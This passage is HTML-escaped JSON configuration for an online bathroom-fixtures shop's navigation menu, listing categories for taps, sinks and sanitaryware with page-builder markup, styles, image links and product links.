data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;YHGA0Y7\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73dda77f3 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/rubinetteria_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freestanding Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-480&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/freestanding-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wall-Mounted Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-481&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/wall-mounted-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Countertop Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-482&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/countertop-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Built-In Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-483&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/built-in-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Semi-Recessed Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-484&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/semi-recessed-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sinks with Structure&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-485&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/sinks-with-structure&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tops with Integrated Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-512&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/tops-with-integrated-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-468&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=E9IDRPE]{display:flex;flex-direction:column}#html-body [data-pb-style=WR0EXA7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=I9GALK7]{display:flex;width:100%}#html-body [data-pb-style=ONUB9WK],#html-body [data-pb-style=WGER2TS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=WGER2TS]{width:16.6667%;padding:10px}#html-body [data-pb-style=NIJFU20]{display:none;border-style:none}#html-body [data-pb-style=D8HRYY1],#html-body [data-pb-style=F36R72I]{max-width:100%;height:auto}#html-body [data-pb-style=KWQ70VQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=LQB4MDA],#html-body [data-pb-style=MRUF0QP],#html-body [data-pb-style=UQG5HXN]{display:none}#html-body [data-pb-style=C2VUW1O],#html-body [data-pb-style=O9DIA69]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=O9DIA69]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=C2VUW1O]{border-radius:10px}#html-body [data-pb-style=XAMKS3C]{border-radius:10px;min-height:300px;background-color:transparent}@media only screen and (max-width: 768px) { #html-body [data-pb-style=NIJFU20]{border-style:none} }&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;E9IDRPE\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WR0EXA7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;I9GALK7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ONUB9WK\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/freestanding-sinks\&quot;&gt;&lt;span&gt;Freestanding Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/wall-mounted-sinks\&quot;&gt;&lt;span&gt;Wall-Mounted Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/countertop-sinks\&quot;&gt;&lt;span&gt;Countertop Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/built-in-sinks\&quot;&gt;&lt;span&gt;Built-In Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/semi-recessed-sinks\&quot;&gt;&lt;span&gt;Semi-Recessed Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/sinks-with-structure\&quot;&gt;&lt;span&gt;Sinks with Structure&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sinks\/tops-with-integrated-sinks\&quot;&gt;&lt;span&gt;Tops with Integrated Sinks&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WGER2TS\&quot;&gt;&lt;figure data-content-type=\&quot;image\&quot; data-appearance=\&quot;full-width\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;NIJFU20\&quot;&gt;&lt;img class=\&quot;pagebuilder-mobile-hidden\&quot; src=\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/shopicon.jpg\&quot; alt=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;desktop_image\&quot; data-pb-style=\&quot;D8HRYY1\&quot;&gt;&lt;img class=\&quot;pagebuilder-mobile-only\&quot; src=\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/shopicon.jpg\&quot; alt=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;mobile_image\&quot; data-pb-style=\&quot;F36R72I\&quot;&gt;&lt;\/figure&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KWQ70VQ\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LQB4MDA\&quot;&gt;&lt;p&gt;I pi&ugrave; richiesti&lt;\/p&gt;&lt;\/div&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UQG5HXN\&quot;&gt;&lt;p&gt;&lt;span style=\&quot;font-size: 14px;\&quot;&gt;GSI Pura 884611 Lavabo da Appoggio \/ Incasso&lt;\/span&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;MRUF0QP\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-product-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/pure-ceramic-countertop-washbasin-gsi-884611.html\&quot;&gt;&lt;span&gt;Scopri di pi&ugrave;&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;O9DIA69\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73ddb022a\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/lavabo_megamenu_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;C2VUW1O\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;XAMKS3C\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696f73ddb022a {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/lavabo_megamenu_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freestanding Sanitaryware&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-491&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware\/freestanding-sanitaryware&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wall-Mounted Sanitaryware&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-492&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware\/wall-mounted-sanitaryware&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Urinals&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-493&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware\/urinals&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Drain Plates&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-494&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware\/drain-plates&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hydro Brushes&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-495&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sanitaryware\/hydro-brushes&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sanitaryware&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-476&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=Y18WCCM]{display:flex;flex-direction:column}#html-body [data-pb-style=IUQVJPB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=KCDURAF]{display:flex;width:100%}#html-body [data-pb-style=FKFFYKD],#html-body [data-pb-style=LLIQPFD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=FKFFYKD]{padding:10px}#html-body [data-pb-style=KNL8244]{display:none}#html-body [data-pb-style=A773BJ0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=X21VOBL]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=RC98QV8],#html-body [data-pb-style=YXSBAQW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YXSBAQW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=RC98QV8]{border-radius:10px}#html-body [data-pb-style=OSET9UV]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=C98PNWJ],#html-body [data-pb-style=FKHMCEY]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C98PNWJ]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FKHMCEY]{border-radius:10px}#html-body [data-pb-style=Y9S018S]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;Y18WCCM\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;IUQVJPB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;KCDURAF\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LLIQPFD\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sanitaryware\/freestanding-sanitaryware\&quot;&gt;&lt;span&gt;Freestanding Sanitaryware&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sanitaryware\/wall-mounted-sanitaryware\&quot;&gt;&lt;span&gt;Wall-Mounted Sanitaryware&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/sanitaryware\/urinals\&quot;&gt;&lt;span&gt;Urinals&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block 